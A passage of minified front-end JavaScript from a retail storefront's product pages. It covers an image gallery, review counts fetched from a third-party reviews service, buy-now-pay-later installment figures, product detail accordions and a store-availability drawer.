"turnto.eu";\n        `,d.text=i,d.async=!0,document.body.appendChild(d),document.body.appendChild(l),document.body.appendChild(c),()=>{document.body.removeChild(d),document.body.removeChild(l),document.body.removeChild(c)}}),[e]),n.createElement(n.Fragment,null,n.createElement("span",{hidden:!0,className:"noindex siteKey","data-site-key":o}),n.createElement("span",{hidden:!0,className:"noindex turntoUrl","data-turnto-url":"turnto.eu"}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/649.js
body_size: 14331
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[649],{47493:(e,t,a)=>{a.d(t,{Z:()=>x});var l=a(87462),n=a(45987),r=a(67294),i=a(45697),o=a.n(i),d=a(73727),c=a(86896),s=a(33344),u=a(11739),m=a(68527),p=(a(39731),a(24728)),g=a(87742);const v=["categories","page"],f=e=>{let{categories:t,page:a}=e,i=(0,n.Z)(e,v);(0,c.Z)();const{site:o}=(0,g.Z)(),f=o.id,x=(0,s.mq)("Breadcrumb",{variant:f,page:a});return r.createElement(u.aG,(0,l.Z)({className:"sf-breadcrumb"},x.container,{separator:"OK"===f&&"pdp"===a||"LC"===f&&"pdp"===a?r.createElement(m.xv,x.icon,"-"):r.createElement(m.xv,x.icon,"/")},i,{sx:x.linkSx}),t.map(((e,a)=>r.createElement(u.gN,(0,l.Z)({key:e.id,"data-testid":"sf-crumb-item"},x.item,{isCurrentPage:a===t.length-1}),r.createElement(u.At,(0,l.Z)({as:d.Link,to:(0,p.Fy)(e)},x.link),e.name)))))};f.displayName="Breadcrumb",f.propTypes={categories:o().array,page:o().string};const x=f},64853:(e,t,a)=>{a.d(t,{O:()=>E,Z:()=>y});var l=a(64572),n=a(87462),r=a(67294),i=a(45697),o=a.n(i),d=a(16550),c=a(46066),s=(a(56554),a(33344)),u=a(68527),m=a(54107),p=a(34651),g=a(86010),v=(a(47335),a(77666));function f(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(e);t&&(l=l.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,l)}return a}function x(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?f(Object(a),!0).forEach((function(t){(0,l.Z)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):f(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const E=({size:e,site:t})=>{const a=(0,s.jC)("ImageGallery",{size:e});var l={dots:!0,arrows:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,fade:!0};return r.createElement(r.Fragment,null,r.createElement(u.xu,{sx:a.reactSlickSx,display:{base:"block",md:"none"}},r.createElement(c.Z,l,new Array(4).fill(0).map(((e,t)=>r.createElement(u.xu,(0,n.Z)({},a.galleryImageItem,{key:t}),r.createElement(u.oM,{ratio:.8},r.createElement(m.Od,null))))))),r.createElement(u.xu,{flexWrap:"wrap",gap:"PT"===t?1:3,display:{base:"none",md:"flex"},"data-testid":"sf-image-gallery-skeleton"},new Array(4).fill(0).map(((e,t)=>r.createElement(u.xu,(0,n.Z)({},a.galleryImageItem,{key:t}),r.createElement(u.oM,{ratio:411.5/511},r.createElement(m.Od,null)))))))};E.propTypes={size:o().bool};const b=({size:e,site:t="CUM",lazy:a=!1,imageGroups:l=[],c_promotions:i=[],selectedVariationAttributes:o={},isProductLoading:m=!1,product:f={}})=>{var b,y,h;const w=(0,s.jC)("ImageGallery",{variant:`${t.id}`,size:e}),k=((0,d.TH)(),(0,r.useRef)(),(0,r.useRef)()),[S,C]=(0,r.useState)(0),[_,z]=(0,r.useState)(!1);(0,r.useEffect)((()=>{var e;null===(e=k.current)||void 0===e||e.load()}),[f]);const I=(0,r.useMemo)((()=>(0,g.k)(l,{viewType:"large",selectedVariationAttributes:o})),[o]),Z=(0,r.useMemo)((()=>(0,g.k)(l,{viewType:"video",selectedVariationAttributes:o})),[o]),P=(null==I||I.images,(null==f||null===(b=f.c_images)||void 0===b?void 0:b.large)||[]),T=(null==f||null===(y=f.c_images)||void 0===y?void 0:y.video)||[],O=(null==f||null===(h=f.c_images)||void 0===h?void 0:h.zoom)||[],L=(null==Z||Z.images,a?"lazy":"eager"),[M,F]=(0,r.useState)([]);return(0,r.useEffect)((()=>{const e=((e,t)=>{const a=[];let l=0,n=0;for(;l<e.length;)a.push(e[l]),l%2==1&&n<t.length&&(a.push(t[n]),n++),l++;for(;n<t.length;)a.push(t[n]),n++;return a})(P,T);F(e)}),[f]),r.createElement(r.Fragment,null,r.createElement(u.kC,{flexWrap:"wrap",gap:"PT"===t?1:3,display:{base:"none",md:"flex"},"data-selenium-id":"pdp-desktop-carousel"},r.createElement(v.ri,{options:{arrowPrev:!0,arrowNext:!0,zoom:!1,close:!0,counter:!1,padding:{top:20,bottom:40,left:100,right:100}}},M&&M.length>0&&M.map(((e,t)=>{if(t<6||_){if(Object.hasOwn(e,"videoUrls"))return r.createElement(u.xu,(0,n.Z)({},w.galleryVideoItem,{key:`video-${t}`,"data-selenium-id":`pdp-video-wrapper-${t}`}),r.createElement("video",{className:"lazyload w-100",preload:"none",poster:null==e?void 0:e.absURL,loop:!0,controls:!0,disablePictureInPicture:!0,autoPlay:!0,muted:!0,playsInline:!0,controlsList:"nodownload noplaybackrate",width:"100%","data-selenium-id":"pdp-video-player",ref:k},r.createElement("source",{src:null==e?void 0:e.videoUrls.mp4["720p"].url,type:"video/mp4"}),r.createElement("source",{src:null==e?void 0:e.videoUrls.webm["720p"].url,type:"video/webm"})));{var a,l;const o=O.find((t=>t.index===e.index));return r.createElement(u.xu,(0,n.Z)({},w.galleryImageItem,{maxWidth:{base:"full",md:M.length<2?"full":"49%"},key:`image-${t}`}),r.createElement(v.ck,{original:(null==o?void 0:o.absURL)??e.absURL,thumbnail:e.absURL,width:(null==o||null===(a=o.size)||void 0===a?void 0:a.scaleWidth)??1200,height:(null==o||null===(l=o.size)||void 0===l?void 0:l.scaleHeight)??1500,alt:(null==o?void 0:o.alt)??"Image"},(({ref:a,open:l})=>{var d;return r.createElement(r.Fragment,null,r.createElement(u.oM,{ratio:.8},r.createElement(p.Ei,{"data-selenium-id":`pdp-desktop-carousel-image-${t}`,ref:a,onClick:l,alt:e.alt,src:null!=o&&null!==(d=o.absURL)&&void 0!==d&&d.includes("?")?(null==o?void 0:o.absURL)+"&fmt=auto":(null==o?void 0:o.absURL)+"?fmt=auto",loading:L})),0===t&&i&&r.createElement(u.kC,(0,n.Z)({},w.labels,{"data-el":"productLabels",onClick:l,"data-selenium-id":"pdp-desktop-carousel-promo-labels"}),i.map(((e,t)=>r.createElement(r.Fragment,{key:t},e.label&&r.createElement(u.xu,(0,n.Z)({"data-selenium-id":`pdp-desktop-carousel-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},w.label),e.label),!e.label&&e.imageUrl&&r.createElement(p.Ee,{"data-selenium-id":`pdp-desktop-carousel-promo-image-${t}`,key:t,w:"auto",h:"auto",objectFit:"contain",objectPosition:"center",src:e.imageUrl,alt:"new"}))))))})))}}})),(null==f?void 0:f.c_productVideo)&&_&&r.createElement("iframe",{"data-selenium-id":"pdp-youtube-embed",width:"100%",height:"500px",src:"https://www.youtube.com/embed/"+(null==f?void 0:f.c_productVideo)+"?rel=0&autoplay=1",frameBorder:"0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0}),(M.length>6||(null==f?void 0:f.c_productVideo))&&r.createElement(u.xv,(0,n.Z)({onClick:()=>{z(!_)}},w.viewMoreBtn),_?"Show Less Images":"Show More Images"))),m&&r.createElement(E,null),!m&&M.length>0&&r.createElement(u.xu,{sx:w.reactSlickSx,position:"relative",display:{base:"block",md:"none"},"data-selenium-id":"pdp-mobile-carousel"},r.createElement(v.ri,{options:x(x({},{arrowPrev:!0,arrowNext:!0,zoom:!1,close:!0,counter:!1}),{},{index:S??0})},r.createElement(c.Z,(0,n.Z)({},{dots:!0,arrows:!1,infinite:!0,slidesToShow:1,slidesToScroll:1,fade:!0,lazyLoad:!1,adaptiveHeight:!1},{beforeChange:(e,t)=>{C(t)}}),M&&M.length>0&&M.map(((e,t)=>{if(Object.hasOwn(e,"videoUrls"))return r.createElement(r.Fragment,{key:t},r.createElement(u.xu,(0,n.Z)({},w.galleryVideoItem,{"data-selenium-id":"pdp-video-wrapper"}),r.createElement("video",{preload:"none",poster:null==e?void 0:e.absURL,loop:!0,controls:!0,disablePictureInPicture:!0,autoPlay:!0,muted:!0,playsInline:!0,controlsList:"nodownload noplaybackrate",width:"100%","data-selenium-id":"pdp-video-player"},r.createElement("source",{src:null==e?void 0:e.videoUrls.mp4["720p"].url,type:"video/mp4"}),r.createElement("source",{src:null==e?void 0:e.videoUrls.webm["720p"].url,type:"video/webm"}))));{var a,l;const i=O.find((t=>t.index===e.index));return r.createElement(u.xu,(0,n.Z)({},w.galleryImageItem,{key:`image-${t}`}),r.createElement(v.ck,{original:(null==i?void 0:i.absURL)??e.absURL,thumbnail:e.absURL,width:(null==i||null===(a=i.size)||void 0===a?void 0:a.scaleWidth)??1200,height:(null==i||null===(l=i.size)||void 0===l?void 0:l.scaleHeight)??1500,alt:(null==i?void 0:i.alt)??"Image"},(({ref:a,open:l})=>{var n;return r.createElement(u.oM,{ratio:.8},r.createElement(p.Ei,{"data-selenium-id":`pdp-mobile-carousel-image-${t}`,ref:a,onClick:l,alt:e.alt,src:null!=i&&null!==(n=i.absURL)&&void 0!==n&&n.includes("?")?(null==i?void 0:i.absURL)+"&fmt=auto":(null==i?void 0:i.absURL)+"?fmt=auto",loading:L}))})))}})),(null==f?void 0:f.c_productVideo)&&r.createElement(u.xu,(0,n.Z)({},w.galleryVideoItem,{display:"flex",justifyContent:"center",paddingTop:"10%",alignitems:"center",alignSelf:"center","data-selenium-id":"pdp-video-wrapper"}),r.createElement("iframe",{"data-selenium-id":"pdp-youtube-embed",width:"100%",height:"300px",frameBorder:0,src:"https://www.youtube.com/embed/"+(null==f?void 0:f.c_productVideo)+"?rel=0",allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0})))),i&&r.createElement(u.kC,(0,n.Z)({},w.labelsMobile,{"data-el":"productLabels","data-selenium-id":"pdp-mobile-carousel-promo-messages"}),i.map(((e,t)=>r.createElement(r.Fragment,{key:t},e.label&&r.createElement(u.xu,(0,n.Z)({"data-selenium-id":`pdp-mobile-carousel-promo-label-${t}`,color:e.textColor?e.textColor:"#FFFFFF",bg:e.bgColor?e.bgColor:"#101111"},w.label),e.label),!e.label&&e.imageUrl&&r.createElement(p.Ee,{"data-selenium-id":`pdp-mobile-carousel-promo-message-${t}`,key:t,w:"auto",h:"24px",objectFit:"contain",objectPosition:"center",src:e.imageUrl,alt:"new"})))))))};b.propTypes={imageGroups:o().array,c_promotions:o().array,selectedVariationAttributes:o().object,size:o().string,lazy:o().bool,isProductLoading:o().bool,site:o().oneOf(["CUM","OK","PT","LC"])};const y=b},13564:(e,t,a)=>{a.d(t,{$:()=>n});var l=a(67294);const n=()=>{const[e,t]=(0,l.useState)(null),[a,n]=(0,l.useState)(null);return(0,l.useEffect)((()=>{null!=e&&n(e/5)}),[e]),{floatInstallment:a,setFloatPrice:t}}},67466:(e,t,a)=>{a.d(t,{k:()=>r});var l=a(15861),n=a(67294);const r=()=>{const[e,t]=(0,n.useState)(null),[a,r]=(0,n.useState)(22.5),[i,o]=(0,n.useState)(null);return(0,n.useEffect)((()=>{!function(){var e=(0,l.Z)((function*(){const e=yield fetch("https://mobicred.co.za/api/get-interest",{method:"GET"}),t=yield e.text();r(JSON.parse(t))}));return function(){return e.apply(this,arguments)}}()()}),[]),(0,n.useEffect)((()=>{if(null!=e){let t=12,l=a/1200,n=l*-e*Math.pow(1+l,t)/(1-Math.pow(1+l,t)),r=Math.ceil(n);o(r)}}),[e]),{interestRate:a,installment:i,setPrice:t}}},69649:(e,t,a)=>{a.d(t,{Z:()=>re});var l=a(15861),n=a(87462),r=a(67294),i=a(45697),o=a.n(i),d=a(16550),c=a(39731),s=a(86896),u=a(33344),m=a(68527),p=a(54107),g=a(15193),v=a(97375),f=a(92684),x=a(34651),E=a(17502),b=a(59876),y=a(65155),h=a(32978),w=a(88871),k=a(64312),S=a(43172),C=a(64853),_=a(47493),z=a(5748),I=a(87742),Z=a(39080);const P=({product:e})=>{const{site:t}=(0,I.Z)(),a=(0,y.c1)(e),i=(0,u.yK)(),[o,d]=(0,r.useState)(null),[s,g]=(0,r.useState)(!0);(0,r.useEffect)((()=>(!z.sk&&e&&v(),()=>{d(null),g(!0)})),[e,a]);const v=function(){var n=(0,l.Z)((function*(){let l;g(!0);try{const n="turnto.eu";let r="Es2GklGHmZC5j51site";"OK"===t.id&&(r="YPb1d4qvKSDaAPGsite"),"PT"===t.id&&(r="9XfFVDZ2zJNBVoGsite");const i=(null==a?void 0:a.productId)||e.variants[0].productId;if(0===n.length||0===r.length)return;const o="https://cdn-ws."+n+"/v5/sitedata/"+r+"/"+i+"/d/ugc/counts/en_US";if(l=yield fetch(o),l.ok){const e=yield l.json();d(e)}g(!1)}catch(e){console.warn("Custom request failed"),console.warn(e),g(!1)}}));return function(){return n.apply(this,arguments)}}();return r.createElement(r.Fragment,null,s&&r.createElement(p.Od,{height:"22px",width:"50%"}),r.createElement(m.kC,{flexWrap:"wrap",columnGap:4,rowGap:3},!s&&0===(null==o?void 0:o.avgRating)&&(null==e?void 0:e.c_turntoAverageRating)>0&&r.createElement(m.Ug,{spacing:0},[...Array(5)].map(((t,a)=>{let l="empty";return(null==e?void 0:e.c_turntoAverageRating)>a&&(null==e?void 0:e.c_turntoAverageRating)<a+1?l="half":(null==e?void 0:e.c_turntoAverageRating)>a&&(l="full"),a+=1,"full"==l?r.createElement(c.r7,{boxSize:"16px",key:a}):"half"==l?r.createElement(c.$D,{boxSize:"16px",key:a}):r.createElement(c.ez,{boxSize:"16px",key:a})}))),!s&&(null==o?void 0:o.avgRating)>0&&r.createElement(m.Ug,{spacing:0},[...Array(5)].map(((e,t)=>{let a="empty";return o.avgRating>t&&o.avgRating<t+1?a="half":o.avgRating>t&&(a="full"),t+=1,"full"==a?r.createElement(c.r7,{boxSize:"16px",key:t}):"half"==a?r.createElement(c.$D,{boxSize:"16px",key:t}):r.createElement(c.ez,{boxSize:"16px",key:t})}))),!s&&o&&o.reviews>0&&r.createElement(r.Fragment,null,(null==o?void 0:o.reviews)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-reviews-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.reviews," Reviews"),(null==o?void 0:o.questions)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-question-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.questions," Questions"),(null==o?void 0:o.answers)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-question-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.answers," Answers"),(null==o?void 0:o.comments)>0&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:e=>{e.preventDefault();let t=document.querySelector(".reviews-question-tab");t&&t.click();let a=document.getElementById("reviews-list");a&&a.scrollIntoView({behavior:"smooth",block:"start"})}},i.ratingLink),null==o?void 0:o.comments," Buyer Comments")),!s&&null!==o&&r.createElement(Z.Z,(0,n.Z)({as:"span",variant:"link",onClick:()=>{TurnToCmd("reviewsList.writeReview")}},i.ratingLink),(null==o?void 0:o.reviews)>0?"Write a Review":"Be the first to write a review")))};var T=a(38195),O=a(94090),L=a(67466),M=a(13564);const F=({product:e})=>{const{site:t}=(0,I.Z)(),a=t.id,l=(0,u.mq)("PdpAccordion",{variant:a}),{interestRate:i,installment:o,setPrice:d}=(0,L.k)(),{floatInstallment:p,setFloatPrice:g}=(0,M.$)(),{currency:v}=((0,s.Z)(),(0,y.U8)()),{currency:f}=e,x=[{payment_type:"mobicred",number:"12x",description:"monthly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://mobicred.co.za/about"},{payment_type:"float",number:"5x",description:"monthly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://www.float.co.za/how-it-works/"},{payment_type:"payflex",number:"4x",description:"fortnightly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://payflex.co.za/how-it-works/"},{payment_type:"payjustnow",number:"3x",description:"monthly payments of",price:(null==e?void 0:e.price)||0,info_link:"https://payjustnow.com/how-it-works/"}],[E,h]=(0,r.useState)(null);return(0,r.useEffect)((()=>{d((null==e?void 0:e.price)||0),g((null==e?void 0:e.price)||0);let t=x;e&&e.price&&(t[0].price=o,t[1].price=p,t[2].price=e.price/4,t[3].price=e.price/3),h(t)}),[e,o]),r.createElement(r.Fragment,null,E&&r.createElement(O.UQ,{allowMultiple:!0,allowToggle:!0},r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:e})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-bnpl-button"},r.createElement(m.kC,{direction:"column",flex:1},r.createElement(m.xu,(0,n.Z)({as:"h2"},l.accordionButtonTitle),"Buy now pay later"),r.createElement(m.xv,l.accordionButtonSubTitle,"From ",Intl.NumberFormat("en-US",{style:"currency",currency:f||v,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(E[0].price)," per month")),e?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,{paddingX:"0px",paddingBottom:4},E&&E.map(((e,t)=>{const{payment_type:a,number:i,description:o,price:d,info_link:s}=e;return r.createElement(m.Ug,(0,n.Z)({spacing:1},l.accordionPanelText,{key:t,"data-selenium-id":`pdp-bnpl-item-${t}`}),r.createElement(m.xu,(0,n.Z)({as:"span"},l.accordionPanelTextBold),i),r.createElement(m.xu,{as:"span"},o),r.createElement(m.xu,(0,n.Z)({as:"span"},l.accordionPanelTextBold),Intl.NumberFormat("en-US",{style:"currency",currency:f||v,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(d)),r.createElement(m.xu,{as:"span"},"with"),"mobicred"===a?r.createElement(c.jg,{width:"62px",height:"19px",mt:"-1px !important"}):"payflex"===a?r.createElement(c.au,{width:"62px",height:"19px",mt:"0px !important"}):"payjustnow"===a?r.createElement(c.nZ,{width:"77px",height:"19px",mt:"0px !important"}):"float"===a?r.createElement(c.XF,{width:"28px",height:"20px",mt:"-1px !important"}):"",r.createElement(m.rU,{href:s,isExternal:!0},r.createElement(c.sz,{boxSize:5,color:"#B6BCC0",mt:"-1px !important"})))}))))))))};F.propTypes={product:o().object};const B=F;var R=a(82736),U=a(22866),H=a(56554);const W=({product:e,category:t})=>{const{site:a}=(0,I.Z)(),i=null==a?void 0:a.id,o=(0,u.mq)("PdpAccordion",{variant:i}),d=null==e?void 0:e.brand,c=((0,H.ST)(),(0,R.Z)()),s=(0,U.Z)(),[p,g]=(0,r.useState)(null),[v,f]=(0,r.useState)(null),[E,y]=(0,r.useState)(null);(0,r.useEffect)((0,l.Z)((function*(){if(!z.sk&&c.isInitialized){const t=yield s.deliveryReturns();if(g(t.delivery),f(t.payment),e&&e.c_akeneo_sizeChart&&""!=e.c_akeneo_sizeChart){const t=yield s.contentAsset(e.c_akeneo_sizeChart);y(t)}}})),[z.sk,c.isInitialized,e]);const h={p:{marginBottom:"11px"},ul:{margin:"0 1em",paddingLeft:"40px"}},w={"h1,h2,h3,h4,h5,h6":{margin:"11px 0"},p:{margin:"11px 0"},"ul, ol":{margin:"0 1em",paddingLeft:"20px"},a:{textDecoration:"underline"},"p,li":{fontSize:"14px",lineHeight:"21px"}};return r.createElement(O.UQ,{defaultIndex:[0],allowMultiple:!0,w:"full",my:"24px !important"},e&&e.brand&&e.c_productBrandEnabled&&(e.c_brandId||e.c_brandLogo)&&r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},r.createElement(m.kC,{alignItems:"center",justifyContent:"space-between",paddingY:0,gap:3},e.c_brandLogo&&r.createElement(x.Ei,{"data-selenium-id":"pdp-brand-logo",alt:d,src:e.c_brandLogo,w:"125px"}),e.c_brandId&&r.createElement(Z.Z,(0,n.Z)({"data-selenium-id":"pdp-brand-view-all",to:`/c/${e.c_brandId}`},o.accordionBrandLink),"VIEW ALL ",e.brand))),r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:t})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-product-details"},r.createElement(m.xu,(0,n.Z)({as:"h2"},o.accordionButtonTitle,{flex:1,py:1}),"Product Detail"),t?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,(0,n.Z)({paddingX:"0px",paddingBottom:4},o.accordionPanelProjectInfoSX,{"data-selenium-id":"pdp-product-detail-content"}),r.createElement(m.xu,{sx:h,marginBottom:12,dangerouslySetInnerHTML:{__html:null==e?void 0:e.longDescription}}),r.createElement(m.xu,{marginBottom:12},r.createElement(m.kC,o.accordionPanelProductDetailItem,r.createElement(m.xu,o.accordionPanelProductDetailTitle,"Product Code"),r.createElement(m.xu,(0,n.Z)({},o.accordionPanelProductDetailValue,{"data-selenium-id":"pdp-product-code"}),null==e?void 0:e.id)),e&&e.c_attributes&&(()=>{let t=[];return e&&e.c_attributes&&e.c_attributes.length>0&&e.c_attributes.forEach((e=>{e.attributes&&e.attributes.length>0&&e.attributes.forEach((e=>{t.push(e)}))})),t})().map(((e,t)=>r.createElement(m.kC,(0,n.Z)({},o.accordionPanelProductDetailItem,{key:t}),r.createElement(m.xu,o.accordionPanelProductDetailTitle,e.label),r.createElement(m.xu,o.accordionPanelProductDetailValue,!1===e.value&&r.createElement(r.Fragment,null,"No"),!0===e.value&&r.createElement(r.Fragment,null,"Yes"),"[object Array]"==Object.prototype.toString.call(e.value)&&r.createElement(r.Fragment,null,e.value.map(((e,t)=>r.createElement(m.xu,{key:t},e)))),"string"==typeof e.value&&r.createElement(r.Fragment,null,e.value)))))))))),p&&null!=p.body&&""!=p.body&&r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:e})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-product-delivery"},r.createElement(m.xu,(0,n.Z)({as:"h2"},o.accordionButtonTitle,{flex:1,py:1}),"Delivery & Returns"),e?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,{paddingX:"0px",paddingBottom:4,"data-selenium-id":"pdp-product-delivery-content"},r.createElement(m.xu,{sx:w,dangerouslySetInnerHTML:{__html:p.body}}))))),v&&null!=v.body&&""!=v.body&&r.createElement(O.Qd,{borderTopColor:"#E1E3E4",borderBottomColor:"#E1E3E4"},(({isExpanded:e})=>r.createElement(r.Fragment,null,r.createElement(O.KF,{paddingY:"16px",paddingX:"px","data-selenium-id":"pdp-product-payment"},r.createElement(m.xu,(0,n.Z)({as:"h2"},o.accordionButtonTitle,{flex:1,py:1}),"Payment Options"),e?r.createElement(b.V_,{fontSize:"12px",marginLeft:"10px"}):r.createElement(b.dt,{fontSize:"12px",marginLeft:"10px"})),r.createElement(O.Hk,{paddingX:"0px",paddingBottom:4,"data-selenium-id":"pdp-product-payment-content"},r.createElement(m.xu,{sx:w,dangerouslySetInnerHTML:{__html:v.body}}))))))};W.propTypes={product:o().object};const A=W;var V=a(86010);const j=e=>{var t,a,i;const{isOpen:o,onClose:d,product:p,sitePreferences:f,selectedVariationAttributes:h}=e,w=(0,U.Z)(),k=(0,y.c1)(p),{site:S}=(0,I.Z)(),C=S.id,_=(0,u.jC)("ProductView",{variant:C}),{currency:z}=((0,s.Z)(),(0,y.U8)()),[Z,P]=(0,r.useState)(!1),[T,L]=(0,r.useState)([]),[M,F]=(0,r.useState)(!1),[B,R]=(0,r.useState)(!1),[H,W]=(0,r.useState)({displayValue:"Select Province / Country",value:"default"}),[A,j]=(0,r.useState)(!1),[G,q]=(0,r.useState)({name:h.color||(null==p?void 0:p.c_color)||"Select Color",value:h.color||(null==p?void 0:p.c_color)||"default"}),[D,N]=(0,r.useState)({name:h.size||(null==p?void 0:p.c_size)||"Select Size",value:h.size||(null==p?void 0:p.c_size)||"default"}),[X,K]=(0,r.useState)([]),[$,Q]=(0,r.useState)(!1),[Y,J]=(0,r.useState)(k),[ee,te]=(0,r.useState)(),[ae,le]=(0,r.useState)(),[ne,re]=(0,r.useState)();(0,v.O3)({ref:"",handler:()=>{F(!1),R(!1),j(!1)}}),(0,r.useEffect)((()=>{var e,t,a,l,n,r;k&&null!==(e=k.variationValues)&&void 0!==e&&e.color&&q({name:null===(a=k.variationValues)||void 0===a?void 0:a.color,value:null===(l=k.variationValues)||void 0===l?void 0:l.color}),k&&null!==(t=k.variationValues)&&void 0!==t&&t.size&&N({name:null===(n=k.variationValues)||void 0===n?void 0:n.size,value:null===(r=k.variationValues)||void 0===r?void 0:r.size})}),[k]),(0,r.useEffect)((()=>{const e={color:G.value,size:D.value},t=p.variants.filter((({variationValues:t})=>Object.keys(e).every((a=>e[a]===t[a]))));J(t[0]);const a=(0,V.k)(p.imageGroups,{viewType:"small",selectedVariationAttributes:e});K(null==a?void 0:a.images[0])}),[G,D]);const ie=function(){var e=(0,l.Z)((function*(){Q(!0);const e=yield w.getFindInStore({c_pid:null==Y?void 0:Y.productId,c_type:H.type,c_field:H.value});L(e),P(!0),Q(!1)}));return function(){return e.apply(this,arguments)}}();return r.createElement(E.dy,{isOpen:o,motionPreset:"slideInBottom",scrollBehavior:"inside"},r.createElement(E.P1,null),r.createElement(E.sc,{paddingY:{base:"24px",md:"40px"},maxWidth:{base:"90%",md:"500px"}},r.createElement(E.OX,{boxShadow:"none",paddingX:{base:"16px",md:"40px"}},r.createElement(m.xu,{display:"flex",alignItems:"center"},r.createElement(m.X6,_.drawerHeading,"Check Store Availability"),r.createElement(g.hU,(0,n.Z)({},_.drawerCloseIcon,{onClick:d,icon:r.createElement(b.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close","data-selenium-id":"pdp-find-close"})))),r.createElement(E.Ng,{paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"0px",md:"0px"},paddingX:{base:"16px",md:"40px"}},r.createElement(m.Kq,{spacing:6,height:"full"},Z&&r.createElement(m.xu,_.drawerHeadingContent,r.createElement(m.xv,null,"Store availability in ",r.createElement(m.xu,{as:"span",fontWeight:"semibold"},H.displayValue)),r.createElement(m.rU,{textDecoration:"underline","data-selenium-id":"pdp-find-change-location",onClick:()=>P(!1)},"Change location")),r.createElement(m.xu,_.drawerProductInfoContainer,r.createElement(x.Ei,{alt:null==X?void 0:X.alt,src:null==X?void 0:X.link,width:"auto",minWidth:"70px",maxWidth:{base:"75px",md:"78px"},maxHeight:"100%","data-selenium-id":"pdp-find-image"}),r.createElement(m.xu,{flex:1},r.createElement(m.X6,(0,n.Z)({},_.drawerProductInfoTitle,{"data-selenium-id":"pdp-find-product-name"}),null==p?void 0:p.name),r.createElement(m.kC,{direction:"column",justifyContent:"space-between"},r.createElement(m.xv,(0,n.Z)({},_.drawerProductInfoItem,{"data-selenium-id":"pdp-find-color"}),"Colour ",r.createElement(m.xu,(0,n.Z)({as:"span"},_.drawerProductInfoItem.bold),"default"!==G.value?G.name:"")),r.createElement(m.xv,(0,n.Z)({},_.drawerProductInfoItem,{"data-selenium-id":"pdp-find-size"}),"Size ",r.createElement(m.xu,(0,n.Z)({as:"span"},_.drawerProductInfoItem.bold),"default"!==D.value?null==D||null===(t=D.name)||void 0===t?void 0:t.toUpperCase():"")),r.createElement(m.xv,(0,n.Z)({},_.drawerProductInfoItem,{fontWeight:"semibold",color:"#101111"}),Intl.NumberFormat("en-US",{style:"currency",currency:(null==p?void 0:p.currency)||z,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==p?void 0:p.price))))),!Z&&r.createElement(m.Kq,{spacing:6},r.createElement(m.xu,null,r.createElement(m.xv,_.accordionLabel,"Color"),r.createElement(O.UQ,{allowToggle:!0,index:ae,onChange:le},r.createElement(O.Qd,(0,n.Z)({},_.accordionItem,{border:M?"1px solid #000":"1px solid #cccfd2"}),r.createElement(O.KF,(0,n.Z)({},_.accordionButton,{"data-selenium-id":"pdp-find-color-select"}),r.createElement(m.xu,{as:"span",flex:"1",textAlign:"left"},G.name),r.createElement(O.XE,null)),r.createElement(O.Hk,{paddingLeft:0,paddingRight:0,maxHeight:"245px",overflowY:"scroll",pb:4},r.createElement(m.Kq,{spacing:0},r.createElement(g.zx,(0,n.Z)({"data-selenium-id":"pdp-find-color-option",variant:"unstyled",onClick:()=>{q({name:"Select 